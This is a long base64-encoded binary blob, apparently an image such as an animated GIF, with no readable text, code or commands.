Urh3vHQsbPwgJuPb4WmqHhIiq0oQR4XENhG6JjO8hJwDSG4bapZVqYwETtYlgwozLUMdh+5VekddYI+cEirKoyTFu7/JOrjQAaeN3bnZS7DZW7bVy57YKjVEob/[base64]/rXA6EIstWS1p3LtXDLvbDdYZogI1g0T5nMsdy7pe2rwO3Mzzw3LPI3ulSuZGEHZOHfj1rg4jvhF36AGD5gqWlgZ7hzYRJ0Lf9xO0vLtAC8/rDBBKTgBACVPFPX0Su2FA/ViEt+UbtEKW83hwxh5efg0xGQd303is/Z5tX50BqqiEBCJDaVU7UynrNAF0L852WdGIHAxB0UKG5dUjLNjLEAGJb+73z9NJxt672AA8bAc459BHE1dHJ8V8mC2SF6632c61MwyKtd7FNwNI6ct/UXIEQIrECwIEGBIhwopOAghsOHAgSomagGA4Y/f5iQ6OPChZwdRTrAGOnN20gCI1MSQJkyAcuTLlOOjFnS20qZKGvahKGT5DedOn+SG/qNXFFy4IqA4zaDG9MLsmrNmCGrhYeo5EqCIRCiq9euKsKqQEK2rNmyc5D/pF2rti22tG/nzIkbd+4cJ9jw6s2LbQNfJxsC+xVMuHDgKIcJI46ymLHjx5AjR4EzufIcE1JOUI4VhTOcz7rghNYVizTp0rFQq0YVC5Xr17Bjy369AlXtFbhz697Ne/cA3b9X/B4uvPjwAciNC0eO3NCLadiYS58+Bnn1AdWzY98+Jrv27uDDr+o+Prz58+XHrxqwar37AUPgM/c1gD79LAOy6N/PXz8sWDcAKOANrBBo4A0GsoLFgkAgeMOCDiIIRIMRRggEFpkYEUgKJHRIAh4fetihC4EYQUoJfozxYBVVNDhhi0C0yCIQiGhDigt9cNRRR0b06OOPO+aI4444/[base64]/[base64]/oQdeeWOo150/q5DPb3zoz/fvffgRzJ/BCCuc4A1wMEzgwxFfmH/FN6xwwwAX80IgBhgiPHRMRCTg0YkyAcAY8a9iDowgItpAohyFaWY/[base64]/nI4iHBdmE5/wHtTpCt5EnyBKgg13KUI53oTW877EKlu7qDPVbGy171opf47rUefr1Hff4SmMAA5j5dFOxgA5Kf/AjkMAY1yH9YWBjKJoQgAALQQRmQw8ZC5DEP9aFEJipBJpbJTAi+qGKIwEIJjKCjm9Fsg+PkoBEocaISgJBnPgMak5hUQhFooJ4rTNqWXOglJvhzGDwyQiE4gAMc1qlNbtphD3EixBz6ySZm21NEa0I1P/2kKFRboqCKQA6lRLFtTKHKVO4mC0oxShaV2ooXvwK4wZURLYUzVVvSqLjG/c5xrmpVHAMDqznGqla20hweOWeZX/1xdMWazGiQhZooKPIKxoLda/8cOclGTvIEx6OkVsUSya22QpLicuQVxlUudZnylKq83ipfGcvuhQ9fcKXlW92jr/NJJ5f5EZj73ncwYc5vYaxQEP4cBDEH6Y+ZzfwfgmDhBWkGopqQTWCPSFGIbaIMY9z05oSAAbNAyCxmGKRZCURmIpGVoARMCCGSRugkgdCznkK7EpaytCUB2OCFGfHnRjpyogwooQDgsAkBOlASrmUta2g6yQ/BZiaw1amIRgRURZmI0UF1lKNKScoTpbiNkNKtFrU4aQsOQN7gqnQrgWspGV9qljPSNFWmsqka24iXx+WUMD31aVAvVyvGCHWouuqVUTdzVNWk5gqbTLAjaWf/u9q5DhWKxEa0HLkCRWZLksXbRIM3KZZNtkJ2mzTECni3KmxkssQbAOsK4KAC15ELrQM4K4yrp9ZWvpI74OFeW2G5nrn6ozrvSR9yfIHXgOmHlwSDXzD/SsxkPqywhHXRYRGr2P+xYpzTpCYCE1iiBfpvmRjTrDdtMdpzmtkI4zytacc5jJ09ZElRai09ZRtb2dK2trbtEgZ0u1s0FyIDCGiBoYp7wzMhdCUvYZPXcmgS5eIQiM/Vk0UrelFAEYWJRClCdrO7jQvUortZRGmoZUEIWVQCHVoBAw/8Jsa/CW697I2p4eTy3prSRVV74YtfIje5/OoXc3UE8FA7B7oT//hRWMQiFmmoutVHgtKqKpjDVMMC7Whl0lomTp61YrEqx524xIVscbdX9a0Xk/Jcz5HeKWncShtnT3vwhuv35A0+841nAP6wJb/kM+T15QfJewUmgVDhV2WyAgiChTLDpFxYKlfZFoXQUB845KEDjogEk63sxQwr5jBjiLRn/tFpRz7ydzrkSq1tUpOCVqWEuDyf+tzSCy+i25edyAocsAJJAJXDhbZka8m9WtWAuFw9HfGhgkIbpg9lKKQshRtJWQqkplIJqITB042ShQcqkURy9K1vLBXjq8MSa7KwBXFprLVNT0XfN+qFcr8GdlD3e0dhc46PwCIwsjcTSEU2u/+SrvH7I1dAYdsQ7za8mYNYxFWtbP99koYoq7mWI2O0snut7o63K2EpS3zdO9/[base64]/71Rh2BxnE9iuecVSn80fYkEbZ4jt2kS264xrMtkj/1WZ4KoBVjWdI3dIbjvd4ixR5xCF56JYuMJZKNAYv86Jj4aGEnedW2GFv42Fv+oZL/dY+qad68dN6EvN6CQMxE+KF/FMhftAjBCQiFjcik1UCXgBYwZdZxCQhrGALXkByyFday6eGqLUlDyFP0eckC8GHsxUDFyAA2ldbamBbNtA0fHYzJYBzLYBERUBEPGdc6xd/hsYnWNNoRKdc8wcDRJQS9xdRQsF/a9N/huIUbfNEnyY3jVIAWdQoLSBqdFMJqaZqPOCAD+hSZede8FVTawQ8bpRTuhY5Hjh3dCeCI7greMcYx9YZoFEsp2EIywNVgmQsy8NJrRF4rXNhigRt/[base64]/VVjMbYX/+VjCWYGSfYjM8IGkggFhtgYKTheJsAG/+OJG0ySG2OZG2QRC270YODsxt6MDuK5GG0k21jBY6tIC7M4TxmZY/3SD01hoTwsoTe01biwy8EiW90xRyjZx/M0T4ANzBKdgMEx2QM83oU4j8IJ5HdZDEIkiEakmVaxntpuIaBFVgWA0Fh1pys4AeZYAVzeJLj9Ad6yIcr9zOu5YcMMZNIU4gF0EJcome5pRHhx1tekAGCIAuRWA6aNpQr8ROI9kNIORNMaSf2uVwjQTU/NFEASihD1HROZIpJAYBQF4CVQEVSUQnfVQuwWDcQyg1gcCneQJYEcIucAoFkt4sTSIGJU2unoju5toGRo2s8FXeXc4x5mYyOIWChU2D/nREasQAa1tg6TBUL4WZssHGZmKQC3uga4dgbipc84RYWIpYbM/hI2dYKMYak9PhiL1Z562aEasVWTMh5qTlv4SOQ+ealAikfsTkf+IF6Vwg/Bmcg9bNwvJkwDhOcwnkDjZV7W7ZlvWcEXqCcgTUxyvScxCeccZgJeTqoeDiHRqCHLMla3cmdctaSgchChSgABUARt9V96FlOMEMKGZACHCWA5VAT96mfS7kSjZaJpSo2pcqfnlg2lTZElCaVR+E2HfV0ILUNUtFdtnoAUlGAWAQpdEM3kAIOfcOAXWSWIYCLY/cpa0mBIOqLqCKXbtcXcmSXxsiiyOiixcYrwTIZ/54RGsomScwzSFFAjq/TGksqFjW4ApkkjoiHG443B1nVYeeIBJ90YfY6AJk0rjdoG+VCVmRFpVWaVquUhGsVS/54L/+4Hq2ZPutRev0mm+xTm/2hZIE1PwfieoNlIRcSTpoVexGnIS6gkXXae+NnC8uZTCHZTZjlIAoDC7bgk4OapyWAAYd4coo6T4sqTzB3ZxNRnkxjqRoxDGGCZiRzAdi1lUO5qkSZnzQBE/Z5Q0npfvQXFErXURfFUUzXdBz1dNyADrZ6ATMgRV0pFVmnq1kXizNwKRXqRSvlgFyhlsvarHFpgXDZRq9SYiUKd77mU/3lXy4qGcsoo8LirTTKGf/[base64]/6ml0MyncUBKrVqFkeaHH2hVvG4GxxotuMSprB5c5dV+Asbd8qxiHca16GQXZuq1+9BmToWz/[base64]/mvif94s28Wm1TmQUm2bJT2QoW+u1UPcUU2GAKCXLsWg3eBPBw/p1xNoVEwy3a5kWIEq3v9g7uGZfHEitwIaXfvu3jBG4evdHNNoZxhKYyWMs4Dqj2Qhh/[base64]/qijTNqReqalyty8fKgL68wTA1a2o3ohkYrXQpGCT8U2yNwtg6YNv6lymobDWcGmIlSN4sbU4VFsziSKuyCT3sw7rxrv+8EQu5wbm0IzuZNDuRB67vqAKGEEqjFIT/GsWmKx2nq486ttlYzHnqIZANS3qwycV4JZu06z63OdAKc3AJR2Uqwk0QAzEgeQPEGcdzTMcmUggks9EMibtf5iCwsNG6oAsWkAYcEDV4MJ4rCX0kZNIoxxA0GRHjqciLfBEY4U8tHVCUVQIffQRhgAPpG4k6zZQ73XOnWico8WhPSVFVU1FIrcqRGJ/ynYqqDA7b0H/cAF6vjA7k5WknJQuQcjeTQjcp4ANpq7a2OMEaCtYa/MtyC18jGpckitasgszWuszMzDtwra2ewXenE0g72hnUzDyosbjVfLmto82QtMTi+MP/K0DO1xKZofsbG+ApyHF4USqPUFy6RWg9Pp552cPZqsljrmtXRPYvBllkAK2Q/7Haf9UwxCRYESMcVfacaswBclCcLgDROtllI0MyFuAGsOA/Fbuy/fM/fpwGxp0BbP4IeFCzDoEkMGnIfti9MXeIikyzK33dfLZbGFQIhWAFcoCRGEnJSQQDn3oS3tAB9TmqJCETQxdRoNwBF0Vp3lDKkCjfmv5EQsnUAYgUXXurUo1SBVgAB2g3KRAGsiAMPuABNbG2X6fLZNk3YV1GwMyWweyLH9x2wtiBFv6Bbm13K/zMLUy4pzPEhiDNd90azmKuxPNInIukgyPY1ELY1rIJ//a6ownmKZuQbSJWVvO44+p22QKbjwRrz1rKY2+1b1/sb+kDxrR5hb8UIMIEB6s9228aMSqC0BfjPyvAWIWQ5QM0cRC95SSr24/AAX5gAcgg5htN0IuFDMa9B1agBIL+5oiqCA4Bkzkrk4+qT8qt0nvO531eTj6CcxVfCILgAynwKBoQiZQO6QklXPnpE48mXRKFNj8RiUldFO+96Urx8kzdXQXctUUfXp/mqwDOKAdQAGGwAwWAAwggCILwAzVQD69ui7GuaiFAlutQ6y9162yp6xIu4cU8l3CUoipqrS06gs5cGcQOB3OgSZapSXTvd5g5O9igr56iSa0TYRcmYf+CrRswbi3n6myLTXbH4cTjgi5zIMX4mNlBvo/moYT+iC/IUT6iXXpg7C8HCTBLPjC60OS3a9HMuZwNkkxTPh1VfuYABPDFKbxcbvAzo9s4Z9wWsPBuQNEGggr/Ib0ZsAeAMOg7cL3LvYccDzThGd37VN1ewgl8jkAvc/IcYAEWwAEIcP0IkAJLn0U2vRP+eRPNxZSaSL/9qWlDxPNX+/Py3VHXpcpCid9E7xQXcGpOgQ4LStVNX0U7ABA4WoQRJOiIMFmywBHw1tAbDx5gJE4kECKiCowqkGzk2NHjxzlIQo4UiQRbSGwm56ycc3LlSZhOsMmkOdOmkw05de7k2XP/[base64]/zCPvD76cEE9I4yQIwMLUrQAgQysaNGgI1IQJIVtwCniGxi8uREGHr35xhsec8Sxxx+D1PHGH7/[base64]/CfQRRUdqaWaShVVVK1K1PKXHm19Dqpw7fVWQ/j/mr0tYOeqy1hjkY22WF0CM2QxaYm3ljHJKNtWW85I6+xb6Mc1TbRzz2XNtQFgg002eGnDLQtfwAe/+97qFc64fPONol8g4GAlOummG6O66aLjF36A/Vj4OxdSGG+8D7lAYuphTyHec7GLcWBjacjAHhz4iCPgQUASglkMFOEARbjsZTATQAxkRiEbVMhmG8KZh3QWohFNrESBUEIDWcQHDiDACoUwSAsukLYZYElrO/JGOYaUoyJgrWo/9NHUiogkrzWJSlEq25SqBDZu1KhLOLRS2ipxAbXVomnCaNoRrOGDGa0JbvWoR+AGpyc9GY5w62hHG9nYDsdBTo4kWQmi/1JyOUZhLlItodTmZGKTz2VqKJ4SSiFHJypSme50qbKKVXQBh0dGMhaxIMskKXnJS6IiFrfjJO7c8slf8U6UeEkMKe1iPMdMi1qPSd4clret5nkLXKWh3vRMMz3rtWYVsPHHuhjTPfGFT5jAIV/4fmM+4yQnX1hgBTP9xb7sJAd/03ROBkjRHfCM52EQO08g1sMeKzzCgRngQwMb+IhCAMJkaihAygxEAQvGM0Euaxk8Y/ZBCYWQZiPkEMRQSCKGXWwPDbSGNRCAABrWAAcH0IAGyJakIgJJR9/[base64]/ik2YVqdrOc6QxEKCxRcwthBQfuwQc+UIIVWBTGMDDUST7yUdZ4VI4bEQCIQexaEHPUUSX/KYmJ6g2pjcpGtoZuo0Ym1VIOdboNLHZpBgcIQxhakAIwCqIG/pVFLWqBU3IkWMEJRmOeEvdTofK0CXE8aqEOhRJE5dF1resjHzUnkw3MZCfYmKpOqsopQ2IVKYk01am4uiqxUoUsksTkJCtJFlTgeJNrnR2vfGWX3L1VyKYs3iqLjLzJuDKvl4mldfg6mr/Ssnrm4qVmDMs979GGseLLgii67GUvd1nMisVNvH5DWWXqi5nMBBg0CwYHIHSWX/tihR+Qtr/vkFY8EBPgxEihMKPFVtCFSAE73Qmz3PYWQRb8baMrSFw16PO4GrpZCXf2z+aGFrrT9QEg8NFpFyHg/wjZbYF2m8RRJJq3o0a6kUR5qF6vddSjYiObk7ykgSZpAL85zdIMxDTF/[base64]/AAfgNibDwZaA1nQDYtOSu9Fk+hqVTdJaxEt75KSuMSvWSnXTWIbrnstRYeurYozcJoHfmCQGnig1DOohBmXzWBm58kh3pi2tIW6DgpzmyN09HZKwu1UmOiR3JYKMbrVTcirttvdz8qGClws70bCOJKQtHFZa5/JHfebk5+Mi8B9P9eCp7KurZDCNDZwvIQvfOGzhLItp9waibeGMbw8bPcyLmYvfxw4JY+Ex6MRiZGHXOTjH78uKJs+Or9P/dBxTsztF2dmfvY/O7/mCrOu5w+JCD3rKUEJAs1aJTACEqgQG5gQ4IIQp/utCioQfBqQSNunqrM6ElD/LvHQv/3bOSuwAkD4hB/oQA/Eh4JwoDDAogu4gAOoNbmTu7dLIooqoh/pGq1RL3JIEvBKwSwZKb0bm/myEXC4gG0YG24oQbMBhx/wgSMQsDAQBkKoBAPzkmt7QmazNsIxnDSawmurvCkknKLSvG7jvM8Dtzz6sKi6lHMzPasKHXdLihMovlbgI0l5QziMw0gJMRKbwzI0Q0ISFdVLQz7sQ0OYBkdQAVVKPudxsidzuFp6PohDjcKCjDKjDS7DPl0gOZKbxPEjufEDPwMAP/CzgEhwg/NbJpdjv8wKGHyJsyqgM1hIAyM8AtVaIe8gLaAToJ0ZkT8rAS/wAtVCOjzA/[base64]/[base64]/xO8PTOybgCVRrE5POWJ5MyXPqr56O4XuoldvGeLVusMPOykbvPLOg+8hM5p2xKT1SRFEkDUKTKZlq/9Ysz93Mm/vgPxXxF0cozFJL/GLTUP/[base64]/9U0ANVEEdVEIt1EDtC77wU0Rd1ETtC0dtVEh9VEmNVEqdVEvlCz04vscwz4RrsvQsl/Ukl9AILOjbpcuIl8aqz49bVZFLyqVsyv5UkfqIyvqQSvQr0MtivzmL/x9pujkL6I/ExIGwbC5vQg/0kJg9SyESWUsvECANFQAO7aBE+1AQxaepm7oHtIG9JCGrSy5/[base64]/zC2BuUOUvCO0cq6PuMZP2OPEnABJtDQSDPADpJWYpyQEb3WSItAEkouCrw0/QOPQHARKzgCG1VMxkVXHPWAS7gEfkyIAyipISmCA8ghyeSGHXpBrsHXHBkcGGy7j/pMJzFNtFGbvLuhKCKEH0gFQvgbdGjYZms2gJQ8gUQj3QUqyXM2cgCHJtjNMs1YZ8s8j02qDBNZDoMUixy9OjTZjWS3lO1D2GMkenuksMpefdtetOI3nPWVH9vZgQM+ujoyyJgWTn2l5hFaJwNVo82lo9WMXhqA+U2syAIOUQA5/dVPpWzKTXxKT9RarB2aoeHaAlU/A91Vrayf+2CgPTD/V4UKy0JYW29KDwuuQAskEfYwAiZQxgrBS0UQLryEVmzF1r2stG711r8sXJ8R1z34jyMABHSdYce9BA+4YX48AC2thModHIsiAAIogr/BtbZrCK6ZKHKcO89suwQTHHgEm3bkwRu6wRlogcTzgBvV0rihzX+03S+dvDTik8JZB4doYmsDB9tsgiu0NjjKNqPq2OAkTpSYY5E9iT8it9KzU3RrTjRU2VR5PVVJHajoqtmLWUy6sdrz3n7zMX/jPfEd34KjlkhepaBl30+VsoarHlKluIqrPi3LjRUwuZF7Wk181f6ESqxN5bKtj6GpD67FynyRuX1Z4PxIAz7wD7BE/1dhVa36s7/0SCEJTUsXIAW69eANlZkQThm8vNZr3dYUFlxmLI9hwGCeIa2ue9EYlVEavtEbxmEtzYM8YIc6eVeJEq8h8QZZcEx47RqpSS9Za8EYfGcZtBEpIc0mQQdcg5IoUk1uIAQfSDzZFZw2orwv/tIwbjAx5hNvyClvCN41Ht5p49jj3TyQLQk8klPmdV7S02PmjN7ppd5FEuRGujfu1TdN2qTc+962CrhHJjKfLbKfreS8arKcJFpRfV/Aqrj3vLjcEB/91T7xC+r/9c+ozNpVPuqh4QBk6Npneh8F/pfk2I890EAIjuBd7GXvGJEMHqCJEaC6/UXbGmER9f/bEsUAaEZR8hjc5eIZ/0mBFMDAqSbXqkZXG7bhffzmcGYHMwVecEADKhAvh4AB8frGj4qoIpa18ko1udMRKOkSHkTBtHEvLzlB/Bo1D6gEvbY2n7K8gg7IBkPIiQiqa2MHcCBI2zxjNSbeBMuKbYPjNnVIpmoq1tkcPOboQOJjq5JeP36KeLNeryKLl6U9REbkQ1bk7/0xlm5p4Dul4JNkVNrUSvbU9rVp1fCM6xlV7Klfnv4l8OG4LtO++1xKpgzgqy1qVl5lAiYa+2C59LmBObM56YgFWCBbBOgPc1VYHKC/CRYtYy3LPkPWFOqQ2jJGsRZRaM1Wbc2QUTjrCTT/[base64]/rZ2JcLZ+6+f6urPVmmYbXtgD4MdKAOczzanEAQMCIHESD4FBIByG4EyqEa+0I1IeahIYlPEU9JoEY6IqIU3HhkeDncxUeF0tzexgV3KFNpxwT+iIKBw0usLI0xPSZgcugBudqvJXmXd6r3d7v3d8z3d933d+73d//3eAD3iBH3iCL3iDP3iET3iFX3iGb3iHf3iIj3iJn3iKr3iLv3iMz3iN3/iJDwgAIfkEBTIA/[base64]/X0QTXq0P3/GUKtObay169fGXr2WTTv2q9upT5/+5++fb95DhvwT/rv4P1G/oylXbiCagd+Rfov5Z8GCmDTFERj/zcea8T0+jOP/+wfon6DfR478U799O45/l8L4JvS7RYvf8t+n8M3e+P1/9/3X3m8XFHjBPwciOMM/CzbIYIPbRMjgPxFuQ2Fx4GQIDjcacuOhhv9sqOGIJJIY4jbcRAgOhSmmWGGFFEr4IooWslihizDOIGERGX5TnDc//pPHb5VU8g86/3AIYoYhrsikk0+2qCGKJAo0kAIKKKXlUg1wadWXVWEl5phgiTWWWGqlmWYZILRVFptluBLnWyiUUeeddtqpl155AeZnNIH1VdighkFm6KGLVSaZZYwyqpmjjl5mGWiUVmrpaK98kJtsp3Gqm2qrsYZaa7jdJpuon/J22hCrDjeccLAG/4fcP9HQ2hytuP7zXCQWBGPdP2JYh4AYw2pXnDXeJfuPNT6EVxw+PuAj7T/j/fODtb7V8I+27V2SijD/eLAdffT9I1+27fUHICEteCDgdgUMKO+8xnGznb3G1Xhvkvzia++/SYKjL70EFzxvEQYbl2DC7bFD70ACLZWlKlsuRXFUqoD5pZhaaQUWV2iqKbKacLLV5ltu0WVnXiz7uVefMANG6MyHIWozZItGlpiiO0866WWPXir00JoZ88ErqHn62qhMwzaqa6WiquoHrLZKXHDB/eMLcaIgt5xyuNYazD9jRzIddcEGa+zZvyFgjbHILuvss4BIWy226HH7Ww2p9P8dX3vlFncuw4QXLu/A+BYsYnsr+ra44ZBHLvnkjls5izgKNKUUxVB1rvHnW2X1cVdokjXyyHC2qfqccr4V11x44iV7X3267Jdge9E88828N1ZZo4oC7XNmwxNtfKWfdqqpP5xmKiprrYUqam2p8WZ9b7v5w+rVsPrmi9bCdR2NKGAzV6tvkRggxnPTXUfs+8Z5t+yyyPogf3HRTov3ET/U0P+2xUnFP/rmmzB4wIDh+ge5PBA4yjkwcgBLXHvw1bgHWvCCQ7rggCCmg31kKUuacwpUPrcx0ZFpdGcy3elEljqToSxlcFnZnfg0O9vZEHe6U0zNese7nAFPZ8X72c//[base64]/yNAH0jwDoK41x71CMfD8AwJA3ynfCMJ8PsxY5D6uBKirRYCKMy/[base64]/IzPRRJzq+aZ922PYba1xzfnFT4z+iFR58CCKc2zpCUgdIRxzgMZ30Wm3kLmAkq//a9rZVddg/DrLVzDGyKRYb4SMhKUkTjq50Z0XdyVz4wrbYRaF3ql0NISpduZ6SZnTdYV0P5cONQgpoRAxvEft6PJGO9DSjyeVqdClFqNGmsLsBpm5gSl/IbkeyX6Osb8Y2NvWh7R/U5Oz8QMus+61RWoD4wXngiK6lDvASwrhEuJoK2+2kgFtHWDDkjLQg37gTHe7ErYhH7Eet5nORXPoqWP9pXEpW0qzJXZ2MW5fQhbZVTzQkJVz/dF1VXnS7Ge3Zd/X6Gb6Sd2iqAawtnxeqkjKxiSZNnvaESV/vQdaYkq2p+XAaxmgKeEDKCqoauymvpGqrnOMU3FP3JkgkhZj/xHCOM+QOgiXfHqKr++Dnilk8SRSW9UwxXosml4syG88FLtF16I5vl7tG746uQMYZXift3eANL1JGPrKl0DtS9Xr6pCkl1aiUOMX4iualVyxmFn0jWWa4+h/M8Fr50EcdX/GqfdKE33Y8Gzf6MQt/nxjPN4sjWwKWk7V1hI84a7CfQWawOG6Ws7Sn7bh6bMjEW93cIhs5XH8CFIWWBHSgzcKmN7mQk65jywz3guM9Tfdl8HbZXBGj3UgbSqN45SimKZVpTYcGsMwzKWGhJ8XDnupUtczefK/o2O/ZF9YQ/16syXer8z2nbL36FYC/7Btl+frXa/yED+pGLXAC0MxK/x2nhN/jrb3th9nz0jC1Z07zB3IQc1hSim/3QbEUR2XPfDbucVU47jedhbkITfehG1rdHU/[base64]/OOaJZqYMr4IB+IAfMu//9BitInXuL5+B+DnOHyL/+989/VeRfFQB4CAA4gARYgAZ4gAiIgLSgCgvYgAy4gGJACxBICxFYgRZIgWKQgRq4gWIQDKaEO41We1RXb7c3aXeFdR7FV+Ple59BGqIhUkqUcEzmRO0laruEPcKkGx/Adg1XHL4AfdB3HGHDTM5Uaxq3cXpHRgRGP80iWsJ2WgxWeNzCN+VnfnNUHAz0D7KwHajlQDNQC/AXhlKVVfc0Cx/UeZx3CIsEelIhDj3wD6BQHBMwATlAh3R4CzmAhzmwh3y4h3OYA/9wCxMQiLdAiIHIh76xh//Qh4yoiHz/iId6CImAuIhCQImLGImLmIeLuImFOImO2IiK+BsOkwaAgkNStxgkWIJApG+/s3UryILIA3wyOHwDBz1l92QJh3ZVpD1X04PFwQw/2DUT52rkA0b/8EzHmHGYxVna9w9AZUb083fc9AnkEX7iJ3loNkfgQh9bOB/dqEDmEk9g2GFiWI4WVE8clHMfBEIopmeaMAX/8A7rIAlxcAhgQnpd8RVlcnoFlXoy1lwwlCfvtmiAQQvWIAnk4BuYYABzZXuqKGQmeHUfNZHE03uwGBov6HW5iCq2WIM1+CnV8ymphkUzRYyxdpKiIFnF+EXPYQDQlFkw6T675oxoND9z4wPB/yZzDAZAxmF+OPB480Ev6WeORBmGWqWOOrc59oc58JgDUGCPP3ePYgVu4VZ0a/[base64]/2dQdQf81WuJRclEYQH0jQBIWlAYTOGGQZpoZnzN3lDinJZ+pFM7wDxIQB6VpQi42dKmpOkbXQnNCJ+oWOzrmlVCHAqrgG9hglr35GPjWinkVRJ3Rb8OZGcyDKUsGairVkQFnUtejKlmzPfXldn55nYApmNgpTWTjZdjBcdjUWeQZcnXThah1bEAJjlr4D+xUHD/qo75RYVVFjvJ5pBs0CwJRZ1lSnzuHn4sQAmoIdEE3VgDKj4Hmj23hCq7Qem7xOly5Jw+loBSFFzzwDw9aGLsZob6Ze/sGnOCVocQ5GpjxdWEXgzNIcB65G8aAl40VKz7YlxP3lzUljORTHM+kjGejNsD/on3e0R3iKWZqJGxwtFrjlApE6qPf+Bs/epkAUlW1haSiKi/ogEhnmHOKpApLkZ9SqmKiN3pCR1ZViaX9OKAtxEleGqaxI12yOZB/ASjBcKbIUJZUx6YniIKQMkTKeqFyyhl/1aEDd1hQJj0nhZfbY6IkiaIomUzcSqi5sisWEB25Zh3TsVnc8TZhVqPchA91o2FIJU6+saO+sYVBuqnGQQjlkqmBtDCj2q/GwZnzlzlP+oYLoIZ5pmIrZpqyippWqaWtw5pfylCx91YKCoK4EwwScIy7U6xs6l15pXVsGafNyhkwKIN4yjTSuqfYMxr/oHZ/+ip8CXfVSajI4Wrn/xMM6eMr0BQsvnGY2tGMvMZ9zfIsT7iTqyWv4/IbW9iN7+Ibi+evUCtVptpbXPVBXTABceBz4vCqn6MA8zAPPaAJXfGfKWQWdfC1ZUED81AHCrBCaVWgNXZod4FjOCZ7XmmK3mEI0cCbDomWv/[base64]/TCr7fbwfNChleClJzHeQqgCfYwAXfWOReDsBpTBwQxC9vLCHVQSYygEWU4EHUAAnUQwz1QEW1RwyDRA2Q6UYQRDINYirypQ+eLvusrspnmvu8bfDN4WFRMcCeVcC71sr/hCxIXjJXbrQagkuKDd7aWNpmFAMbSjKDVcaRbHIJnje0xhcdGmeGCry1QmTDHZgTDThzswX5cHLnLpE2an7/LFKDHtVVBAxX/MQ8fA8QXURA5XAcOocgW0Xo7LL3z0L06IMPY2wM08MkNQKantBfkiw2myLFLDLj69qYiO7IaOlLnFb9gd4vI55HXkxtqBxxsx8W/SJ1gHMCYi7nJ5BvOJEbRlFnfKS/jmUbOgpPjIQhG9QNxhLrHtkfl0o0WvEdDaVu0+8diaC+meqr22QX/EAdaAhU+B0mKTBDTq8mzwMiyahY1PAK0AALzIBDOCwI4rMOTbBAoQxBt0QCfPNA0MAI4TNAE7atuFYKFcTbFepa3p3vI6sRFZpGurDwbypHzu7jMuVgeDRyswoM0JbPdGsABzAxhLMDnY1lmg3251h6hi0YG5hsi/[base64]/swWvC29SrrJMQy9BPl0DI0C9P+BDCOYGBAdaR5boRa6rBYN2ME3WMtjsh9pxaxxy2gnHFMGs1okcb6MHCYdzPut38QsHXeHfWejxmvMTc9CjW50nttBQNusTsbxtEK92hL+MNf92mdIBP/AAMEFvCwsFbf9whx03RAzCz3gFT0wEPPQ1gPBCJ6s3O9M0G073FMAAt07AiCw1midw3CN0DTQw77N4zAOvrPpJyBoB//gBCI43g+pexQaNE+s3piRkZ1WS1Oep750g6jRslKGNc1nHNsKmMEM2axmAJh7jPx1d7/CqIqpwOM5tKXV2TvJk+QkYXU0lDutrwJ0YacdSLU74WK4DfUUzgGLOV3wC+bcVV3/4jlg4sgUYSXNOw5fcc+4PQ9TIBAyPA9APAVf+7VsCwJALOM3vtzPHd3TrRKMQNdEzKC+sbFJvOQQmb7ru6zC2ay6EZdx6RrLc9jwneVX/LKxwr8O58sAHMy6QsyVSx3FgcDfWa7GEbp/58AjN2zTPH44cKkF1FTp11Q96XIRfkGh6uebWeGCXJ9d0AhPgIYiJNWvytsE8dvtvttfXeKQ7uI3XBHNy9YIoeOiXtahPgtyMr0GMdbZHb3zYLcUW9coMB1IkOR6zcSx/lEYCsW+l5EkVfGgxl6Mmz1anjz0FRzOB2sp+ctljhwtqSuz8qKWzbMw2TaPGlRt/BvCpmBG/7vtjKd+2I5btAXuminoTIo5vrG7PKclevY5BgHpDXAIK+4V42AQPaCPZ/u1Bg3Da4vpA6HpdeDi+eziAhEW/jy8s0AD0t3cb/HcuJ29Zl8HNECbQv4X4isY0BTerb7EfD1k7euKUI4pUQ6XuRR2dVnFjnuX2GrfDoeiIa/fZV7yLZnSJ482hzlN2edTu+Y2gHeT4wEIUHhUe0N+SQWfhsP56qrzEp7U5P4PaojuTBHVHS4VBjEVzz0FXdHuYKEAyQAxDWC2Pz4PyYDPZSEOBpEMZbHWyXvvBNFJwUDvFVEHdL2gDi2CUxehf/vwrsR7myHxvie/FF92tVR8VIyDH/+9dllDU305s8IshM/x32UOTbzyDz0lLJD/UzINHpNaN+GHWptPR5x/84QjWqC/2jwPEAoEilPQ5VccBfvEiVOoUFyDhw8bqGpQ0WIDHbMybtTYkaOOHrTG7euRjCOjOvNUzktZZwpHEDFBmJxVJ+bGMiMyjiuDs4yrcYw2jqhT1KhRoTVRoAi21OlTqE2hPo2GQtW/fyxQaOXKdSsLsGHFjiVb1mzYDyzSogWb1u3bD3HlvlU71+5dvHn13vXn79UHv8b8CTYmuG9hwoUHK2Zs+J+/x5D9DRnyrzJlrL4y/2PWWRSzf6JEGRD1z4BprKdVh8ZqIZgFMbBh/xODVQz/Aqy5rSGw9s9abx+9sfrw8Q8fIEE/cmNVjrXGv+c4oqfKTT3M9X/Xw2Rf3r27DyvgvY8nX+nfBfPk1a9n3979e/jx5c+fn1GjQPz5xRH5x2DhoYYYYgiiiwqs6COPEtyIhnFoeUnBjiDUIRlNZFJglo7GAaEjcTZCqaMyyughwRFoMPHEE6fQqI6onJKKKaiqmkorFOz4x4mtcvTqLB579JEtt9QScq0gi7yrrr2SVFLJVw5r0pgnC/vgycMGW+xKyT4wrK/IILvMMl80y42Zz0RjTbTRRvPutNIMsCCS2v5JQ4w0cPsHgTixwo0P3nwDbrni8MGnux+OWK4GQ59L/yUF6qjDCrtHs9uOu/eKo++8SzPVdFNOO/U0Nw80yig//RRw5h8uFmpIFQFZhYgiAw/[base64]/uYTmmWNebvr2wAN5vkoOuMBno8MXf/xODxB1FqVJ7eKfOPZRIGoBp7YI1gIVSEqHlDKah9cGgtIBpAaNA3Cz6IGG6sAsWsQkKRaqlUtWFJMH3a0MB5zCPvYxAk2kTW3R4iAHqWX/OGy9KHFPGaFT4pSjcIFFXJJjobra8kK6xGVzMexcDePlF8CczkqJ2RcPEVMlgEmmYP8Qk5hkR6bQpAliqVnO7SxggNjUBk/q4YNvOCYckB0HK8kx2T9SBj3ovAwHqWjUGK9TPQ9Ubz01SIF3jmeFQZFPjnOko/iQlj78iMMZi+CCQt4XoH28KiJUK9tGplC1WY2jf0G5T9cKyaALaWQEU6iDAuYRLZm4TQdriyTXIliHFZUBazQoAy3KoMEOptJudWhKCUl4OKfQyFvYgFwKydWVFv6IcpZb15BoOEN42bCG9apXk4qpLyjtUJk+JIxkHpPDx7DOdZjRTDU5UyY0/[base64]/mCEr9+6C8uGWNg03wdEXODMGw